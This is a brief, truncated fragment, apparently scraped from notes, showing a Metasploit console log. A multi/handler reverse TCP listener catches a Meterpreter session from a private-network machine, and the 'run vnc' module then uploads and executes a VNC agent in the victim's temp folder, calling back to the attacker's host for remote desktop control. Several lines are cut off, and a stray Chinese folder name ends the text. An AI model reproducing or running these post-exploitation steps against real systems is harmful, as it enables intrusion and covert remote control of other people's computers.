 msf5 exploit(multi/handler) > run
TightVNC:
[*] Started reverse TCP handler on 192.168.19.128:4444
[*] Sending stage (179779 bytes) to 192.168.19.129
[*] Meterpreter session 1 opened (192.168.19.128:4444 -> 192.168.19.129:49201
t 2021-04-15 21:17:31 +0800
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.19.128 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\zr\AppData\Local\Temp\VzDxfazmk.exe (mu
be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.19.128:4545...
新建文件夹